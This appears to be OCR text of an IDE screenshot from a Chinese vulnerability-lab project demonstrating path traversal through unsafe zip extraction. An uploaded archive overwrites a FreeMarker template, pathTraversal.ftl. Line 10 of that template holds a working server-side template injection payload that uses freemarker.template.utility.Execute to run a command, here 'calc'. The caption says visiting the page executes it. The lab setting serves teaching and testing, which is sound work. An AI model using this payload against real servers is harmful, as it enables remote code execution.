 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CommonVuln - D:\P1n93r\workspace\靶场\CommonVuln\filemng\target\classes\templates\pathTraversal.ftl - IntelliJ IDEA
CommonVuln filemng target classes templates pathTraversal.ftl FilemngApplication
1: Project
7: Structure
2: Favorites
Web
Project
target
classes
com
static
upload
file
5d59f09a5c214a1c9a815fc300c71247.zip
templates
pathTraversal.ftl
application.properties
generated-sources
generated-test-sources
test-classes
.gitignore
filemng.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
logs
.gitignore
CommonVuln.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
成功将zip内的文件解压到这里
UnsafeUnzipController.java pathTraversal.ftl
1 <!DOCTYPE>
2 <html>
3 <head>
4 <title>路径穿越漏洞演示</title>
5 </head>
6 <body>
7 <center>
8
9 <h3>模拟：没有任何安全防护</h3>
10 <#assign value="freemarker.template.utility.Execute"?new()>${value("calc")}
11 <form action="/pathTraversal/withNoneProtection" method="post" enctype="multipart/form-data">
12 上传的文件：<input name="file" type="file"/><br/>
13 <button type="submit">提交</button>
14 </form>
15
16
17
18 </center>
19 </body>
20 </html>
这个文件即包含exp的ftl文件，访问即可执行命令
html › body › center › h3
Maven
Json Parser
SciView
Database
Ant
Debug: FilemngApplication
Debugger Console Endpoints
Services
Multiple Spring Boot run configurations
were detected....
6: TODO LuaCheck 5: Debug Terminal 0: Messages Java Enterprise Spring Event Log
No occurrences found 9:25 CRLF UTF-8 4 spaces